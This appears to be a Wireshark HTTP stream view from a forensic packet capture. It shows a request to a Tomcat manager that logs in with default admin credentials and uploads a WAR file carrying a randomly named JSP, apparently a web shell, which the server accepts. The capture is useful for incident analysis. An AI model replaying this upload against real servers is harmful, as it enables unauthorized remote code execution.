 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974
HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-.Z..~.~..
2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c  o..........N...>i.^...u.B.8.x..J[D......
6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......    j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5...!
k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/
PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
分组 20616。2 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话（20 kB）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help